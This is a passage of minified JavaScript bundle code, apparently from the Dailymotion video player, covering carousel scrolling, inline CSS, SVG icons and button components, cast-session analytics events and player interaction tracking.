n=t.current,o=n.scrollWidth-n.offsetWidth;u(e<o)})(null!=v?v:m),null!==v&&m===v&&_(null)};(0,i.bt)((()=>{g()}),[m,v,a,l]),(0,i.bt)((()=>(0,h.J)(t.current,(()=>{g()}))),[]);const b=e=>{const n=t.current,o=f({carouselListNode:n,direction:e});_(o),y(n,o)};return(0,o.h)(o.HY,null,(0,o.h)(w,{direction:"left",available:s,onClick:()=>b("left"),onWheel:r}),(0,o.h)(w,{direction:"right",available:c,onClick:()=>b("right"),onWheel:r}))},g=()=>(0,o.h)("svg",{viewBox:"0 0 24 24","aria-hidden":"true",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M9.74627 19.7251C9.49127 19.7251 9.25127 19.6351 9.05627 19.4401C8.68127 19.0651 8.68127 18.4351 9.05627 18.0601L15.1163 12.0001L9.05627 5.94006C8.68127 5.56506 8.68127 4.93506 9.05627 4.56006C9.43127 4.18506 10.0613 4.18506 10.4363 4.56006L17.1863 11.3101C17.5613 11.6851 17.5613 12.3151 17.1863 12.6901L10.4363 19.4401C10.2413 19.6351 10.0013 19.7251 9.74627 19.7251Z",fill:"currentColor"})),w=e=>{let{direction:t,available:n,onClick:r,onWheel:i}=e;const a="left"===t;return(0,o.h)("button",{className:`carousel_button_scroll carousel_button_scroll--${t}`,"data-available":n,"aria-hidden":!n||void 0,title:a?dm.helpers.i18n("accessibility.scroll_left"):dm.helpers.i18n("accessibility.scroll_right"),onClick:r,onWheel:i,"aria-controls":"Carousel"},(0,o.h)(g,null))},f=e=>{let{carouselListNode:t,direction:n}=e;const o=Array.from(t.querySelectorAll(".carousel_card")),r=b({cardNodes:o,carouselListNode:t,direction:n});if("right"===n&&r===o[o.length-1])return t.scrollWidth-t.offsetWidth;return v({cardNode:r,carouselListNode:t})},b=e=>{let{cardNodes:t,carouselListNode:n,direction:o}=e;const r=t.findIndex((e=>e.getBoundingClientRect().left>0)),i=t[0].getBoundingClientRect().width,a=n.getBoundingClientRect().width,l=Math.floor(a/i),s=Math.max(l,1);if("left"===o){return t[Math.max(r-s,0)]}return t[Math.min(r+s,t.length-1)]},y=(e,t)=>{e.scroll?e.scroll({left:t,behavior:"smooth"}):e.scrollLeft=t},C=e=>{let{carouselCards:t,cardToScrollIntoView:n,onCarouselInteraction:d=(()=>{}),onCardClick:c,onCardFirstDisplay:u=(()=>{}),isEndScreen:h,videoListType:p,currentAndAdditionalVideoListAvailable:g}=e;(0,a.$)('.carousel{display:flex;flex-grow:1;flex-direction:column;justify-content:center}.carousel_title{font-size:1rem;padding-bottom:.875rem;text-align:center}.carousel.height-m .carousel_title,.carousel.width-m .carousel_title{font-size:1.25rem;padding-bottom:1.375rem;text-align:center}.carousel_list_wrapper{position:relative}.carousel_list{display:flex;flex-direction:row;overflow:auto;align-items:center;list-style:none}.carousel_list{-ms-overflow-style:none;scrollbar-width:none}.carousel_list::-webkit-scrollbar{display:none;height:0;width:0}.carousel_list:focus{outline:0}.carousel_list::before,.carousel_list::after{display:block;content:"";height:100%;min-width:.375rem}.carousel.height-m .carousel_list::before,.carousel.height-m .carousel_list::after{min-width:.5rem}.carousel_card{cursor:pointer;flex-shrink:0;overflow:hidden}.carousel_card_content{margin:0 .125rem}.carousel.height-m .carousel_card_content{margin:0 .25rem}.carousel_card_enforce_ratio{width:100%;padding-bottom:56.25%;position:relative}.carousel_card_content{position:absolute;left:0;top:0;right:0;bottom:0}.carousel .carousel_card{width:60%;min-width:1rem;max-width:9rem}.carousel.height-xxs .carousel_card{min-width:9rem;max-width:10.625rem;min-width:clamp(144px,9rem,200px);max-width:clamp(140px,10.625rem,200px)}.carousel.height-xs .carousel_card{width:12rem}.carousel.height-s .carousel_card{width:40%;min-width:12rem;max-width:16rem}.carousel.height-m .carousel_card{width:16rem}.carousel.height-l .carousel_card{width:33%;min-width:16rem;max-width:20rem}.carousel.height-xl .carousel_card{width:20rem}.carousel_card_video{border:.125rem solid transparent;border-radius:.85rem;bottom:0;left:0;position:absolute;right:0;top:0}.carousel_card_video:focus,.carousel_card_video:focus-visible{border:2px solid Highlight;border-color:-webkit-focus-ring-color;outline:1px}.carousel_card_background{background:var(--color-black);bottom:0;border-radius:.75rem;left:0;position:absolute;right:0;top:0;width:100%;height:100%;object-fit:cover}[data-thumbnails-fit-contain] .carousel_card_background{object-fit:contain}.carousel_card_gradient{background:var(--gradient-reversed-single-stripe);border-radius:.75rem;position:absolute;top:0;right:0;left:0;bottom:0}.carousel_card_title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:block;display:-webkit-box;font-size:.875rem;font-weight:700;line-height:1.2rem;margin-left:.5rem;margin-top:.5rem;margin-right:.5rem;max-height:2.4rem;overflow:hidden;position:relative;text-overflow:ellipsis}.carousel.width-m .carousel_card_title,.carousel.height-m .carousel_card_title{font-size:1rem;margin-left:.75rem;margin-top:.75rem;margin-right:.75rem}.carousel_card_badge{border-radius:var(--border-radius-button);font-size:.75rem;position:absolute;bottom:.25rem;left:.25rem;height:1.25rem;padding:0 .5rem;font-weight:700;line-height:1.375rem}.carousel.height-m .carousel_card_badge,.carousel.width-m .carousel_card_badge{left:.5rem;bottom:.5rem}.carousel_card_badge--duration{color:var(--color-white);background:var(--color-60-black);font-variant-numeric:tabular-nums}.carousel_card_video--autonext{animation:pulseBorder 2s infinite}@keyframes pulseBorder{0%{border-color:var(--color-20-white)}50%{border-color:#fff}to{border-color:var(--color-20-white)}}.carousel_button_scroll{background:var(--color-white);box-shadow:var(--box-shadow);border-radius:50%;color:#232323;cursor:pointer;height:2.5rem;margin-top:-1rem;padding:.5rem;position:absolute;top:50%;width:2.5rem;opacity:0;z-index:-1}.carousel_button_scroll:hover,.carousel_button_scroll:active{background:var(--color-grey)}.carousel_button_scroll[data-available=true]{opacity:1;z-index:1}.carousel_button_scroll--left{left:.25rem;transform:rotate(-180deg)}.carousel_button_scroll--right{right:.25rem}@media screen and (min-width:640px){.carousel_button_scroll{height:3rem;margin-top:-1.25rem;width:3rem}.carousel_button_scroll--left,.carousel_button_scroll--left{left:.5rem}.carousel_button_scroll--right,.carousel_button_scroll--right{right:.5rem}.carousel_title{font-size:1.25rem}}@media screen and (min-width:320px) and (max-width:360px){.carousel_list[data-is-endscreen=true]{margin-top:2rem}}',"carousel");const w=(0,r.v9)(s.Zb),f=(0,i.sO)(),b=(0,i.sO)();(0,i.bt)((()=>{const e=(0,l.r)(f.current,{widthBreakPoints:{"width-xxs":[240,1/0],"width-xs":[320,1/0],"width-s":[480,1/0],"width-m":[640,1/0],"width-l":[800,1/0],"width-xl":[960,1/0]},heightBreakPoints:{"height-xxs":[87,1/0],"height-xs":[132,1/0],"height-s":[222,1/0],"height-m":[296,1/0],"height-l":[402,1/0],"height-xl":[476,1/0]}});return()=>{e()}}),[]),(0,i.d4)((()=>{let e;const o=requestAnimationFrame((()=>{e=setTimeout((()=>{if(!n&&!g)return;let e;e=n?t.indexOf(n):0;const o=b.current,r=o.querySelectorAll("li")[e],i=v({cardNode:r,carouselListNode:o});o.scrollLeft=i}),0)}));return()=>{clearTimeout(e),cancelAnimationFrame(o)}}),[n,p,g]);const y=function(e,t){let{ms:n=0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const o=(0,i.sO)();return(0,i.d4)((()=>{const r=o.current;if(!r)return null;let i=()=>{};const a=setTimeout((()=>{r.addEventListener(e,t),i=()=>{r.removeEventListener(e,t)}}),n);return()=>{clearTimeout(a),i()}}),[e,t,n]),o}("scroll",d,{ms:300}),C=(()=>{const e=(0,i.sO)();return(0,i.d4)((()=>{const t=e.current,n=e=>{e.deltaX<0&&0===t.scrollLeft&&e.preventDefault(),e.deltaX>0&&t.scrollLeft+t.offsetWidth===t.scrollWidth&&e.preventDefault()};return t.addEventListener("wheel",n,{passive:!1}),()=>{t.removeEventListener("wheel",n,{passive:!1})}}),[]),e})();return(0,o.h)("div",{id:g?`${p}_tabpanel`:"",className:"carousel",role:g?"tabpanel":"presentation","aria-labelledby":g?`${p}_tab`:"",ref:e=>{f.current=e},onClick:d,onKeyUp:e=>{"Escape"===e.key&&d()}},(0,o.h)("div",{id:"Carousel",className:"carousel_list_wrapper"},w?null:(0,o.h)(_,{carouselListNodeRef:b,onWheel:e=>{e.preventDefault()},videoListType:p,carouselCards:t}),(0,o.h)("ol",{className:"carousel_list","data-is-endscreen":h,ref:e=>{b.current=e,y.current=e,C.current=e},role:"list"},t.map(((e,t)=>(0,o.h)("li",{className:"carousel_card",key:p+e.video.xid},(0,o.h)("div",{className:"carousel_card_enforce_ratio"},(0,o.h)("div",{className:"carousel_card_content"},(0,o.h)(m,{carouselListNodeRef:b,carouselCard:e,carouselCardIndex:t,onClick:()=>{c(e,t)},onFirstDisplay:()=>{u(e,t)},onKeyPress:n=>{"Enter"!==n.key&&" "!==n.key||c(e,t)}})))))))))}},331:(e,t,n)=>{n.d(t,{CJ:()=>s,KT:()=>c,db:()=>a,ps:()=>d,yD:()=>l});var o=n(2328),r=n(7269),i=n(2021);const a=(0,o.td)(null);(0,o.cE)((()=>{var e,t;const n=((null==(e=r.Ox.value)||null==(t=e.qualities)?void 0:t.auto)||[]).find((e=>{let{type:t}=e;return t===i.Z.HLS}));a.value=(null==n?void 0:n.url)||null}));const l=(0,o.td)(!1),s=(0,o.td)(!1),d=(0,o.td)(!1),c=(0,o.Fl)((()=>s.value||d.value))},3439:(e,t,n)=>{n.d(t,{PE:()=>m,Pt:()=>u,lW:()=>c,mF:()=>h});var o=n(8721),r=n(2328),i=n(4784),a=n(9954);const l=(0,r.td)(null),s=(0,r.td)(null),d=e=>"airplay"===e?l:"chromecast"===e?s:null,c=e=>{let{castType:t,deviceName:n=null,initiatedFrom:r,streamUrl:l,streamFormat:s}=e;const c=(0,o.Z)(),u={sessionId:c,startTimestamp:Date.now()},m=d(t);m&&(m.value=u);const h=(0,a.VI)("castSessionStart",{cast:{session_id:c,cast_type:t,device_name:n,initiated_from:r},stream:{url:l,format:s}});return(0,i.z2)(h),c},u=e=>{let{endReason:t,castType:n}=e;const o=d(n),r=(null==o?void 0:o.value)||null,l=(null==r?void 0:r.sessionId)||null,s=(null==r?void 0:r.startTimestamp)||Date.now(),c=Date.now()-s;if(l){const e=(0,a.VI)("castSessionEnd",{cast:{session_id:l,cast_type:n,session_duration:c,end_reason:t}});(0,i.z2)(e),o.value=null}},m=e=>{let{castType:t,errorCode:n,errorPhase:o}=e;const r=d(t),l=(null==r?void 0:r.value)||null,s=(null==l?void 0:l.sessionId)||null,c=(0,a.VI)("castConnectionError",{cast:{session_id:s,cast_type:t,error_code:n,error_phase:o}});(0,i.z2)(c)},h=e=>{const t="airplay"===e?"airplayicon":"chromecasticon",n=(0,i.CT)({section:{type:"controls"},component:{type:t}});(0,i.z2)(n)}},2321:(e,t,n)=>{n.d(t,{P:()=>i});var o=n(6400),r=n(239);const i=e=>{let{smallSize:t=!1,dataCy:n=null,onClick:i,title:a=dm.helpers.i18n("cta.close"),buttonRef:l}=e;return(0,o.h)("button",{"aria-label":a,title:a,className:"close_button icon_button"+(t?"--small":""),onClick:i,ref:l},(0,o.h)(r.R,null),(0,o.h)("svg",{className:"icon_button_svg"+(t?"--small":""),"aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M13.3801 12L18.6901 6.69C19.0651 6.315 19.0651 5.685 18.6901 5.31C18.3151 4.935 17.6851 4.935 17.3101 5.31L12.0001 10.62L6.69006 5.31C6.31506 4.935 5.68506 4.935 5.31006 5.31C4.93506 5.685 4.93506 6.315 5.31006 6.69L10.6201 12L5.31006 17.31C4.93506 17.685 4.93506 18.315 5.31006 18.69C5.50506 18.885 5.74506 18.975 6.00006 18.975C6.25506 18.975 6.49506 18.885 6.69006 18.69L12.0001 13.38L17.3101 18.69C17.5051 18.885 17.7451 18.975 18.0001 18.975C18.2551 18.975 18.4951 18.885 18.6901 18.69C19.0651 18.315 19.0651 17.685 18.6901 17.31L13.3801 12Z",fill:"currentColor"})))}},239:(e,t,n)=>{n.d(t,{R:()=>r});var o=n(6400);const r=()=>(0,o.h)("svg",{"aria-hidden":"true",className:"custom_active_ring",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("circle",{r:"12",cx:"12",cy:"12",stroke:"none",fill:"currentColor"}))},2118:(e,t,n)=>{n.d(t,{H:()=>o});const o=(0,n(2279).P1)([e=>e.settings.controls],(e=>e))},5223:(e,t,n)=>{n.d(t,{F:()=>c,m:()=>u});var o=n(2279),r=n(3394),i=n(324),a=n(6685),l=n(5101),s=n(1582);const d=[r.MEDIA_ERR_ABORTED,r.AD_DIRECTOR_XHR_CALL_FAILED,r.AD_DIRECTOR_INVALID_VMAP,r.API_ERR_PLAYER_NOT_READY],c=(0,o.P1)([i.Uy,i.vH],((e,t)=>!!e&&(!d.includes(e)&&"password_protected"!==t))),u=(0,o.P1)([l.dX,i.Uy,a.$d,s.pz],((e,t,n,o)=>!!n&&(!(e<=270)&&("DM016"!==t&&"QUALITY_SWITCHER_ERROR"!==t&&("PLAYER_ERR_STATUS_NOT_FOUND"!==t&&"PLAYER_ERR_STATUS_SERVER"!==t&&"PLAYER_ERR_HAS_GLOBAL_RESTRICTION"!==t&&"PLAYER_ERR_VERSION"!==t&&"PLAYER_ERR_WRONG_CONTENT_ID"!==t&&"PLAYER_ERR_XHR_CALL_FAILED"!==t&&"PLAYER_ERR_VIDEO_NOT_SUPPORTED"!==t&&o)))))},948:(e,t,n)=>{n.d(t,{r:()=>a});var o=n(4784),r=n(6391),i=n(8601);const a=e=>{const t=i.Ur.on((()=>{e.data.view_id=window.dmp_getViewIdForVideoIndex(),e.data.info.view.video_index=r.t.value,(0,o.z2)(e),t()}))}},5001:(e,t,n)=>{n.d(t,{E:()=>a,P:()=>l});var o=n(7269);const r=window.dmp_getLogger("UI","Gradient"),i=[],a=e=>{-1===i.indexOf(e)&&(i.push(e),r.log("render reasonsToDisplay:",i),o.dQ.value=i.length>0)},l=e=>{const t=i.indexOf(e);-1!==t&&(i.splice(t,1),r.log("render reasonsToDisplay:",i),o.dQ.value=i.length>0)}},808:(e,t,n)=>{function o(e){let{modalElement:t,getFocusableElements:n,defaultFocusableElement:o}=e;if(!t)return;o&&o.focus();const r=e=>{"Tab"===e.key&&(e.preventDefault(),e.shiftKey?(()=>{const e=document.activeElement,t=Array.from(n()),o=t.indexOf(e);(0===o?t[t.length-1]:t[o-1]).focus()})():(()=>{const e=document.activeElement,t=Array.from(n()),o=t.indexOf(e);(o===t.length-1?t[0]:t[o+1]).focus()})())};return t.addEventListener("keydown",r),()=>{t.removeEventListener("keydown",r)}}n.d(t,{_:()=>o})},2530:(e,t,n)=>{n.d(t,{F6:()=>p,Mg:()=>u,Qf:()=>m,oH:()=>c,v0:()=>h});var o=n(9456),r=n(1521),i=n(8520),a=n(1272),l=n(4784),s=n(8482),d=n(1196);const c=e=>{const t=v(e);(0,l.z2)(t)},u=e=>{const t=_(e);(0,l.z2)(t)},m=()=>{const e=g({interactionType:s.xR});(0,l.z2)(e)},h=e=>{const t=w(e);(0,l.z2)(t)},p=e=>{const t=f(e);(0,l.z2)(t)},v=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.bh)().getState();return E("pauseRequested",{...b(e),...y(t),...C(t)})},_=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.bh)().getState();return E("playRequested",{...b(e),...y(t),...C(t)})},g=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.bh)().getState();return E("partnerLogo",{...b(e),...y(t),...C(t)})},w=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.bh)().getState();return E("seekRequested",{...b(e),...y(t),...C(t),seek_time:(0,o.WB)(e.time),attention_peaks:d.D.value})},f=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.bh)().getState();return E("changeInteractionMode",{...b(e),...y(t),...C(t)})},b=e=>{let{interactionType:t,interactionSource:n}=e;return{interaction_type:t,interaction_source:n}},y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,r.bh)().getState();return{playback_time:(0,o.WB)((0,i.mc)(e))}},C=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,r.bh)().getState();return{slot_type:(0,a.o4)(e)?"video":(0,a.Yy)(e)?"advertising":void 0}},E=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,l.i5)({name:`interaction.${e}`,data:{...(0,l.gq)(),...t}})}},1954:(e,t,n)=>{n.d(t,{x:()=>s});var o=n(6400),r=n(2542);var i=n(8721),a=n(4784);const l=()=>{(0,a.z2)((0,a.hM)({section:{type:"controls"},component:{type:"dailymotionLogo"},action:{gesture:"click",uuid:(0,i.Z)()}}))},s=()=>((0,r.$)(".brand_signature{align-items:center;color:var(--color-white);display:flex;text-decoration:none;white-space:nowrap}.controls_vod .brand_signature{padding-left:0}.brand_signature_svg{line-height:1.125rem}.brand_signature_svg>svg{width:5.3125rem;height:.625rem}.brand_signature .brand_wordmark{display:block;height:.75rem;width:auto;margin-left:.375rem;margin-top:-.0625rem}@media screen and (min-width:640px){.brand_signature_svg>svg{width:6.375rem;height:.75rem}.brand_signature .brand_wordmark{height:.875rem}}","brand_signature"),(0,o.h)("a",{className:"brand_signature",href:"https://pro.dailymotion.com/",target:"_blank",onClick:l},(0,o.h)("span",{className:"brand_signature_svg"},(0,o.h)("svg",{viewBox:"0 0 85 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",title:"Dailymotion Pro",role:"img"},(0,o.h)("path",{d:"M13.3683 9.8432H12.1933L14.4649 0.182617H15.6398L13.3683 9.8432Z",fill:"white"}),(0,o.h)("path",{d:"M18.9293 9.8432H14.9346L17.2061 0.182617H18.4072L16.3967 8.7466H19.1905L18.9293 9.8432Z",fill:"white"}),(0,o.h)("path",{d:"M22.0627 6.08365L21.201 9.81735H20L20.8877 6.05755L20.2089 0.156739H21.4099L21.7493 4.85648L24.3603 0.156739H25.718L22.0627 6.08365Z",fill:"white"}),(0,o.h)("path",{d:"M48.7993 1.25311H47.0499L45.1701 9.8171H43.969L45.8489 1.25311H43.9428L44.204 0.182617H49.0865L48.7993 1.25311Z",fill:"white"}),(0,o.h)("path",{d:"M47.7026 9.8432L49.8437 0.182617H51.0185L48.9037 9.8432H47.7026Z",fill:"white"}),(0,o.h)("path",{d:"M56.554 2.89817L55.4835 7.72845C55.353 8.4073 55.144 8.8773 54.883 9.2167C54.491 9.765 53.8385 10 52.977 10C51.541 10 50.7055 9.37335 50.679 8.27675C50.679 7.96345 50.7055 7.67625 50.836 7.15405L51.9065 2.32377C52.246 0.73108 53.0815 0 54.5175 0C55.9535 0 56.6845 0.65273 56.7105 1.74934C56.7105 2.08877 56.6585 2.40209 56.554 2.89817ZM54.465 1.01829C54.0475 1.01829 53.734 1.14883 53.525 1.43604C53.3425 1.64491 53.264 1.93211 53.1335 2.50653L52.063 7.36295C52.011 7.65015 51.9585 7.93735 51.9585 8.1201C51.9585 8.69455 52.35 9.00785 53.003 9.00785C53.708 9.00785 54.0735 8.6162 54.2825 7.624L55.353 2.81983C55.4575 2.34985 55.4835 2.14097 55.4835 1.90599C55.4835 1.33158 55.118 1.01829 54.465 1.01829Z",fill:"white"}),(0,o.h)("path",{d:"M26.6319 0.182617H28.6423L29.1907 5.7179C29.2951 6.7884 29.3473 7.65 29.4256 8.7988H29.4518C29.9217 7.65 30.3134 6.7884 30.8356 5.7179L33.5771 0.182617H35.6137L34.5171 9.8171H33.1855L33.8643 4.07297C33.9949 3.02858 34.1254 2.14085 34.3082 1.07036L34.2821 1.04425C33.812 2.08864 33.3682 3.00248 32.846 4.04686L30.0523 9.791H28.3552L27.8069 4.04686C27.7024 3.00248 27.6502 2.06253 27.5718 1.04425H27.5457C27.3108 2.06253 27.0758 2.97637 26.7885 4.04686L25.2481 9.791H23.9165L26.6319 0.182617Z",fill:"white"}),(0,o.h)("path",{d:"M43.4985 4.98695C42.7675 8.69455 41.227 10 38.7727 10C36.8405 10 35.77 9.1645 35.77 7.0496C35.77 6.423 35.8484 5.79635 36.005 5.01305C36.7622 1.30547 38.2766 0 40.757 0C42.6891 0 43.7596 0.83549 43.7596 2.95038C43.7335 3.60312 43.6552 4.22976 43.4985 4.98695ZM40.5742 1.01829C38.9815 1.01829 37.8849 2.06265 37.3105 5.03915C37.1539 5.718 37.0755 6.39685 37.0755 6.9713C37.0755 8.4073 37.7021 8.98175 38.9032 8.98175C40.522 8.98175 41.5925 7.93735 42.193 4.96084C42.3236 4.28199 42.428 3.60313 42.428 3.02872C42.428 1.61879 41.8013 1.01829 40.5742 1.01829Z",fill:"white"}),(0,o.h)("path",{d:"M4.22977 0.182617C3.99479 0.182617 2.01045 0.208721 2.01045 0.208721L0 9.8432H0.93995C1.48826 9.8432 1.67102 9.8432 2.21933 9.8432C4.67364 9.8432 6.2402 8.7466 6.9713 5.039C7.12795 4.28184 7.2063 3.65522 7.2063 3.02858C7.1802 0.913695 6.1619 0.182617 4.22977 0.182617ZM5.74415 5.039C5.1436 7.9894 4.17756 8.66825 2.53264 8.6944C1.95823 8.6944 1.82769 8.6944 1.40993 8.6944L2.9504 1.25311C3.42038 1.227 3.55093 1.22701 3.99479 1.22701C5.22195 1.25311 5.97915 1.69699 5.97915 3.13302C5.97915 3.68133 5.8747 4.36017 5.74415 5.039Z",fill:"white"}),(0,o.h)("path",{d:"M63.812 0.182617L61.906 8.8249L60.496 0.182617H58.512L56.3445 9.8432H57.598L59.504 1.04425L60.914 9.8432H62.8985L65.0395 0.182617H63.812Z",fill:"white"}),(0,o.h)("path",{d:"M10.3393 0.182617L6.3706 9.8432H7.64995L8.38105 8.04165L8.85105 6.91895L9.0077 6.5012H10.3393L10.2871 6.91895L10.1826 8.04165L10.052 9.8432H11.2531L12.0103 0.182617H10.3393ZM9.42545 5.32625L10.9659 1.04425L10.4698 5.32625H9.42545Z",fill:"white"}),(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M68.5325 9.8589H81.353V9.8611C82.607 9.8611 83.7305 8.9728 83.991 7.74575L84.931 3.51497C85.321 1.81683 84.0155 0.224121 82.293 0.224121H69.4725C68.2185 0.224121 67.1215 1.08553 66.8345 2.3395L65.8945 6.56805C65.5045 8.26615 66.81 9.8589 68.5325 9.8589ZM72.8485 3.32205C72.665 3.16278 72.373 3.08202 71.9785 3.08202H69.9125L69.134 6.5927H70.0515L70.305 5.4352H71.532C71.8125 5.4352 72.059 5.38135 72.2765 5.27145C72.4945 5.1615 72.6695 5.01795 72.804 4.83848C72.943 4.65454 73.035 4.45489 73.0845 4.23954C73.109 4.12289 73.1225 4.02643 73.1225 3.95016C73.1245 3.6877 73.0325 3.47908 72.8485 3.32205ZM71.9445 4.60294C71.8305 4.67921 71.678 4.71735 71.4895 4.71735H70.4665L70.6595 3.84024H71.682C71.848 3.84024 71.9715 3.86716 72.05 3.921C72.133 3.97484 72.1735 4.0556 72.1735 4.16551C72.1735 4.21487 72.169 4.253 72.1625 4.27992C72.131 4.41452 72.059 4.52219 71.9445 4.60294ZM73.3895 6.5927L74.168 3.08202H76.2315C76.633 3.08202 76.927 3.15381 77.113 3.29737C77.3015 3.44094 77.3935 3.63835 77.3915 3.88959C77.3915 3.97259 77.38 4.06233 77.36 4.15878C77.333 4.28889 77.27 4.419 77.176 4.54686C77.082 4.67698 76.963 4.78689 76.8195 4.88111C76.6755 4.97308 76.521 5.0314 76.355 5.0516C76.299 5.05835 76.263 5.0875 76.2495 5.14135L76.245 5.1705C76.245 5.20415 76.2695 5.22435 76.319 5.23105C76.5345 5.2535 76.68 5.3051 76.7565 5.38135C76.833 5.4554 76.8755 5.5451 76.889 5.65505L76.981 6.5927H75.9535L75.96 5.9399C75.96 5.8098 75.9445 5.7111 75.913 5.64155C75.8795 5.56755 75.819 5.51595 75.7245 5.4868C75.635 5.45315 75.5005 5.43745 75.321 5.43745H74.5625L74.309 6.59495H73.3895V6.5927ZM75.6955 4.71735C75.904 4.71735 76.079 4.668 76.216 4.56706C76.357 4.46387 76.4265 4.32927 76.429 4.16327C76.429 4.05335 76.3885 3.97259 76.3055 3.91876C76.227 3.86491 76.1035 3.838 75.9375 3.838H74.915L74.722 4.71511H75.6955V4.71735ZM81.2855 3.19194C81.0255 3.06632 80.7045 3.0035 80.3255 3.0035L80.3235 3.00574C79.895 3.00574 79.511 3.0865 79.1745 3.25026C78.8385 3.40953 78.5645 3.62937 78.356 3.90753C78.1475 4.18794 78.0125 4.49751 77.95 4.84072C77.9255 4.98654 77.912 5.10765 77.912 5.19965C77.9095 5.48455 77.9725 5.74025 78.1 5.96235C78.228 6.18445 78.421 6.3594 78.679 6.48505C78.939 6.61065 79.26 6.67345 79.639 6.67345C80.0675 6.67345 80.451 6.5927 80.7875 6.43345C81.124 6.26965 81.398 6.0476 81.6065 5.76945C81.8195 5.489 81.9565 5.17945 82.019 4.83624C82.044 4.69042 82.0575 4.56929 82.0575 4.47731C82.0595 4.19242 81.997 3.9367 81.869 3.71461C81.741 3.49253 81.548 3.31756 81.2855 3.19194ZM80.4065 5.77615C80.22 5.86815 80.0115 5.91525 79.7825 5.91525L79.7805 5.913C79.4775 5.913 79.2465 5.83675 79.085 5.6797C78.9255 5.5182 78.847 5.31405 78.847 5.06055C78.8495 4.97981 78.856 4.90578 78.8695 4.83624C78.908 4.63435 78.9865 4.45264 79.103 4.28889C79.222 4.12737 79.372 3.99726 79.556 3.90529C79.7445 3.80883 79.953 3.76172 80.1865 3.76172C80.4895 3.76172 80.7205 3.84248 80.882 4.00175C81.048 4.16102 81.1265 4.36964 81.1265 4.62537C81.124 4.70389 81.1175 4.77343 81.104 4.84072C81.066 5.0426 80.985 5.2243 80.864 5.3881C80.745 5.5496 80.5925 5.6797 80.4065 5.77615Z",fill:"white"})))))},9159:(e,t,n)=>{n.d(t,{r:()=>i});var o=n(2279),r=n(2395);const i=(0,o.P1)([r.vj],(e=>!1!==e))},3825:(e,t,n)=>{n.d(t,{I:()=>l});var o=n(6400),r=n(239),i=n(3982),a=n(9986);const l=e=>{let{pesPipIsRunningOnBlackScreen:t=!1}=e;return(0,o.h)("button",{"aria-label":"Back to inline display",title:"Back to inline display",className:"back_to_inline_display icon_button","data-pip-running-black-screen":t,onClick:e=>{e.stopPropagation(),(0,i.Pj)(a.h8)}},(0,o.h)(s,null))},s=()=>(0,o.h)(o.HY,null,(0,o.h)(r.R,null),(0,o.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.5 3.6501C2.30899 3.6501 2.15 3.80908 2.15 4.0001V11.5001C2.15 11.6911 2.30899 11.8501 2.5 11.8501H6.5C6.85899 11.8501 7.15 12.1411 7.15 12.5001C7.15 12.8591 6.85899 13.1501 6.5 13.1501H2.5C1.59102 13.1501 0.85 12.4091 0.85 11.5001V4.0001C0.85 3.09111 1.59102 2.3501 2.5 2.3501H11.5C12.409 2.3501 13.15 3.09111 13.15 4.0001V6.5001C13.15 6.85908 12.859 7.1501 12.5 7.1501C12.141 7.1501 11.85 6.85908 11.85 6.5001V4.0001C11.85 3.80908 11.691 3.6501 11.5 3.6501H2.5ZM3.1 5.2501C3.1 4.89111 3.39102 4.6001 3.75 4.6001H6.75C7.10899 4.6001 7.4 4.89111 7.4 5.2501C7.4 5.60908 7.10899 5.9001 6.75 5.9001H5.31924L7.45962 8.04048C7.71346 8.29432 7.71346 8.70588 7.45962 8.95972C7.20578 9.21356 6.79422 9.21356 6.54038 8.95972L4.4 6.81934V8.2501C4.4 8.60908 4.10899 8.9001 3.75 8.9001C3.39102 8.9001 3.1 8.60908 3.1 8.2501V5.2501ZM8.35 10.0001C8.35 9.08883 9.08873 8.3501 10 8.3501H13.5C14.4113 8.3501 15.15 9.08883 15.15 10.0001V12.5001C15.15 13.4114 14.4113 14.1501 13.5 14.1501H10C9.08873 14.1501 8.35 13.4114 8.35 12.5001V10.0001Z",fill:"currentColor"})))},2326:(e,t,n)=>{n.d(t,{O:()=>d});var o=n(6400),r=n(5977),i=n(6685),a=n(9456),l=n(7149),s=n(3273);const d=e=>{let{onClick:t,Icon:n,spacing:d=8}=e;const c=(0,r.v9)(i.xj),u=(0,r.v9)(i.yB),m=(0,r.v9)(l.Rv),h=(0,r.v9)(s.H6);return(0,o.h)("button",{className:"button_play",onClick:t,"aria-label":`${dm.helpers.i18n("controls.playback")}, ${(0,a.mr)(c)}`},(0,o.h)("span",{className:"button_play_content"},(0,o.h)("span",{className:"button_play_left",style:{padding:d}},(0,o.h)(n,null)),m||h?null:(0,o.h)("span",{className:"button_play_right"},u?dm.helpers.i18n("terms.live"):(0,a.mr)(c))))}},3093:(e,t,n)=>{n.d(t,{o:()=>b});var o=n(6400),r=n(5977),i=n(2542),a=n(2118),l=n(1954),s=n(6771),d=n(9475),c=n(7755),u=n(7149);const m=()=>(0,o.h)("svg",{className:"brand_wordmark","aria-hidden":"true",viewBox:"0 0 131 20",xmlns:"http://www.w3.org/2000/svg","aria-labelledby":"logo-alt-text",role:"img"},(0,o.h)("title",{id:"logo-alt-text"},"Dailymotion"),(0,o.h)("path",{fill:"currentColor",d:"M26.815 19.657h-2.39l4.53-19.33h2.366l-4.504 19.33h-.002ZM37.933 19.657H29.95L34.513.327h2.39l-4.057 17.166h5.587l-.5 2.164ZM44.193 12.182l-1.725 7.475h-2.42l1.752-7.531-1.333-11.8h2.42l.695 